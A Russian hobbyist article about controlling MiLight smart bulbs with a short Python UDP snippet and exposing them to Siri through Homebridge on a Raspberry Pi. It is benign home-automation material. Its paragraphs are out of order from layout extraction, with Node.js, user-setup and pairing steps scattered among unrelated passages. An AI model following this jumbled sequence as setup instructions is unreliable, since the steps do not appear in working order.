

Рано или поздно умные лампы будут стоить примерно столько же, сколько и обычные светодиодные, и китайцы уже неплохо продвинулись в этом направлении. На AliExpress лампы MiLight сейчас продаются примерно за 800 рублей, к ним в комплект можно взять беспроводной командный модуль. Он подключается к домашнему Wi-Fi, а лампочками рулит по собственному проприетарному радиопротоколу.

Как вариант — можешь посмотреть на лампы Yeelight производства Xiaomi. Они подороже, зато подключаются сразу к Wi-Fi и не требуют промежуточного радиоканала и лишней коробки с контроллером. Ну и конечно, всегда существуют Lifx и Philips Hue. Их качество не вызывает сомнений, но цены тут уже совсем другие — по 4–7 тысяч за лампочку.

Особое внимание при выборе лампы стоит обратить на протокол. Попадаются модели с управлением не по Wi-Fi, а по Bluetooth LE. При работе со смартфоном это может быть удобнее, но если ты, как и я, собираешься использовать Raspberry Pi или другой компьютер в качестве «мозга» умного дома, то предпочтителен Wi-Fi.

#### ПОДКЛЮЧАЕМ ЛАМПУ И НАСТРАИВАЕМ WI-FI

Честно говоря, изначально у меня не было вообще никакого плана. Мне была нужна лампочка для настольной лампы, и я хотел иметь возможность выключать ее, не вставая с кровати. Иногда, знаешь ли, хочется просто накрыться одеялом и немедленно заснуть — в такие моменты выключатель в другом кон-

це комнаты становится куда большей проблемой, чем обычно.

Первоначальная установка оказалась проста, хоть и не совсем прямолинейна. Вкручиваем лампочку в патрон, включаем радиомодуль в любой USB и подключаемся к сети Wi-Fi, которую он создаст. Это временное решение: оно нужно только для первой настройки.

Полный список команд ты увидишь, открыв файл rgbw.py, rgb.py или white. py, там же можешь подсмотреть и шестнадцатеричные коды, если планируешь командовать лампой напрямую через socket. Важный момент: для белых ламп, RGB и RGBW коды команд различаются.

В случае с MiLight последующие действия будут такими. Открываем веб-интерфейс (обычно по адресу 10.10.100.254) и вбиваем админский логин и пароль (admin/admin). Теперь можно зайти в настройки STA Setting и вписать данные своего роутера, а потом выбрать STA mode в разделе Work Mode.



Обязательно зайди в раздел Other Setting и скопируй себе номер порта UDP, а также IP-адрес из поля Server Address. Эти данные пригодятся тебе чуть позже. По желанию можешь еще зайти в раздел Account и поменять логин и пароль на что-нибудь пооригинальнее.

Теперь перезагружай радиокоробок, и можешь переключать компьютер на обычный Wi-Fi. С настройкой покончено, это было нетяжело! А вот следующий шаг из инструкции доставил мне почти физическую боль.



Второй необходимый компонент — это Node.js. Поставить его на Raspbian можно разными способами, но, чтобы получить самую свежую версию, [качай](https://nodejs.org/en/download/) напрямую с сайта nodejs.org. Для первой модели Raspberry Pi нужна сборка для ARMv6, для второй (до 64-разрядной версии 1.2) лучше взять дистрибутив для ARMv7, для более новых — ARMv8. Распакуй архив и копируй содержимое в /usr/local.

Проблема в том, что админка авторства безвестных китайских программистов — это еще туда-сюда, а вот доверять им дизайн приложения для iOS не стоит вовсе. В нем плохо все. В первую очередь — необходимость зачем-то каждый раз выбирать вид пульта, который оно эмулирует, а также отсутствие возможности одной кнопкой вернуть нормальный ровный свет, если вдруг ошибся и начал перебирать режимы мигания (количество которых превышает все разумные пределы). Дизайн и разрешение экрана времен iPhone 4, учитывая перечисленное, можно уже и не обсуждать. Китайский лубок как он есть.

ПИШЕМ ПРОСТОЙ СКРИПТ И РУЛИМ ЛАМПОЧКОЙ С КОМПЬЮТЕРА

Если программа общается с устройством по IP, значит, отловить и подделать ее команды — не такая уж сложная задача. В нашем случае она к тому же давно решена и существует масса реализаций протокола MiLight на разных языках программирования и в составе разных утилит.

Теперь создай пользователя homebridge командой useradd --system homebridge и папку /var/lib/homebridge. Дай свежесозданному пользователю права на запись в нее. Именно сюда нужно будет складывать конфиги для постоянно запущенной версии homebridge, а не в . homebridge в домашнем каталоге.

Начнем с самого простого. Чтобы включить лампочку, достаточно всего трех строк на Python без всяких левых библиотек.

Поскольку управлять я собираюсь лампой MiLight, для нее нужен [плагин](https://github.com/dotsam/homebridge-milight) к [Homebridge.](https://github.com/dotsam/homebridge-milight) Ставится он командой npm install -g homebridge-milight. Если хочешь настроить какой-то другой прибор, то ищи [соответствующий пла-](https://www.npmjs.com/browse/keyword/homebridge-plugin)

#### import socket sock = socket.socket(socket.AF\_INET, socket.SOCK\_DGRAM) sock.sendto("\x42\x00\x55", ("192.168.0.10", 8899))

В последней строчке поменяй IP и порт на актуальные, и лампочка должна начать повиноваться. Для выключения замени первый байт послания на 41, а для выставления белого цвета полной яркости — на C2. Если твоя лампа работает по TCP, а не по UDP, поменяй SOCK\_DGRAM на SOCK\_STREAM.

Такой способ удобен для отправки одной-двух команд, но если ты хочешь что-то более развесистое, то, так или иначе, понадобится скрипт-обертка. Писать ее не обязательно — есть готовые варианты. Лично мне приглянулся [мо](https://github.com/Seraf/python-wifi-leds)[дуль wifileds,](https://github.com/Seraf/python-wifi-leds) с ним включение лампочки выглядит следующим образом:

После того как ты введешь PIN (см. поле pin в конфиге) и добавишь свою лампочку в избранные устройства, она появится на основном экране Home, а также на третьей странице шторки Control Center.

import wifileds led\_connection = wifileds.limitlessled.connect('192.168.0.10', 8899) led\_connection.rgbw.all\_on() led\_connection.rgbw.white()

Я сделал пару скриптов для включения и выключения света и привязал их к сочетаниям клавиш. Теперь управлять лампой, работая за компьютером, можно прямо с клавиатуры, без всякого выключателя. Потрясающий комфорт и оголтелое гиковство!

#### НАВОДИМ МОСТ МЕЖДУ MILIGHT И SIRI

Итак, мы можем управлять лампой с компьютера, но на смартфоне по-прежнему приходится довольствоваться китайским шедевром. Моей первой мыслью было поднять свой веб-сервер на Raspberry Pi, обрабатывать

GET-запросы с командами и слать их через какой-нибудь IFTTT (на iOS у него есть виджет с кнопками). Ну а RPi будет дергать адаптер лампочки через сокет.

> Если Homebridge не приглянулся, то, возможно, тебя заинтересует его более серьезный аналог - [openHAB](http://www.openhab.org)

Все это оказалось совершенно не нужно, потому что iOS уже отлично умеет общаться с умными бытовыми приборами. Подразумевается, правда, что они должны иметь сертификацию Apple и поддерживать протокол HomeKit. Но и в этом случае нас спасет труд энтузиастов, которые успешно вскрыли HomeKit и написали опенсорсную утилиту под названием Homebridge. Это «мост» между iOS с Siri и практически любым IoT-устройством.

Для тестирования я сначала развернул Homebridge на своем компьютере и только потом — на Raspberry Pi, но здесь опишу лишь второй случай, поскольку у Raspberry свои особенности. В качестве операционной системы рекомендую взять Raspbian Jessie. Конечно, при желании ты можешь всласть понастраивать Arch, но сейчас у нас другая задача.

Версию Raspbian я уточнил не зря — Jessie уже содержит GCC 4.8, без которого Homebridge не заведется. Если у тебя Wheezy, то настоятельно рекомендую апгрейдиться или записать карточку с новой системой. Даже если обновить GCC, могут возникнуть проблемы с другими зависимостями.

Ставим остальные зависимости. Библиотека Avahi понадобится для поддержки эппловского zeroconf-протокола Bonjour, node-gyp нужен для установки аддонов к Node, HAP-NodeJS — опенсорсная реализация HomeKit, на которой основан Homebridge. Кстати, если в будущем тебе понадобится лезть в дебри Homebridge, то в исходниках НАР ты найдешь много полезной информации.



Впрочем, неверно выразился. Китайский лубок, известный также как няньхуа, прекрасен, чего не скажешь о приложении MiLight. Хорошая новость заключается в том, что нам оно не понадобится.



Установка и сборка всего этого хозяйства на первой Raspberry Pi заняла у меня немало времени, но на этом подготовительный этап почти заканчивается. Ты уже можешь запустить и потестировать Homebridge, но, чтобы он работал непрерывно, его придется немного демонизировать.

Раз уж мы договорились использовать Raspbian Jessie, то воспользуемся его системой запуска systemd, которая постепенно приходит на смену init.d. [Качай](https://gist.github.com/johannrichard/0ad0de1feb6adb9eb61a/) готовые конфиги для демона Homebridge и клади файл homebridge в / etc/default, а homebridge.service — в /etc/systemd/system.

[гин в](https://www.npmjs.com/browse/keyword/homebridge-plugin) NPM — их для Homebridge уже написаны десятки.

Каждый гаджет нужно прописывать в конфиг Homebridge. В случае с MiLight содержимое /var/lib/homebridge/config.json получается следующим:



Естественно, тебе нужно будет указать актуальный порт и IP в platforms. Еще тебе может пригодиться трюк с изменением username. Если iOS вдруг будет отказываться видеть Homebridge, просто меняй любую цифру и перезапускай сервис.

Когда все будет готово, пиши sudo systemctl enable homebridge и sudo systemctl start homebridge. Дай Raspberry время подумать — на слабом железе Node.js, увы, запускается небыстро. Узнать, как идут дела, можно командой systemctl status homebridge.

Если ошибок нет и сервис не вошел в бесконечный цикл перезагрузки, то бери iPhone или iPad с iOS 10 и ищи приложение Home. Жми плюс в левом верхнем углу, выбирай Add accessory, и вскоре увидишь Homebridge в списке найденных устройств.



Самое же приятное, что ты теперь можешь сказать: «Эй, Сири, включи неяркий персиковый свет» — и почувствовать, что живешь в будущем.

